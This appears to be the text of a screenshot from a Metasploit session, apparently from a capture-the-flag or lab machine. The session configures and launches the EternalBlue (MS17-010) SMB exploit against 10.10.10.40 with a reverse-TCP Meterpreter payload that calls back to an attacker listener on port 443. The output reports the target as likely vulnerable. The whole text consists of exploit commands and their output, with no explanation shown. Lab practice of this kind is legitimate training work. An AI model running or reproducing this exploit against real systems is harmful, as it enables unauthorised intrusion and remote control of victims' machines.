 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/r
everse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.7:443
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Profess
ional 7601 Service Pack 1 x64 (64-bit)